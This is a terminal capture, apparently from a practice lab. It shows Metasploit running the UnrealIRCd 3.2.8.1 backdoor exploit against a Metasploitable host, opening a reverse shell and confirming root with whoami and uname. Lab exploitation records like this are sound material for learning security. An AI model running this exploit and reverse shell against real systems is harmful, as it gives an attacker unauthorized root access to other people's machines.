 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.133.132:4444
[*] 192.168.133.133:6667 - Connected to 192.168.133.133:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.133.133:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo nDVm5kmsLZM8CTHV;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "nDVm5kmsLZM8CTHV\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.133.132:4444 -> 192.168.133.133:54921) at
2024-04-04 13:27:45 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Li
nux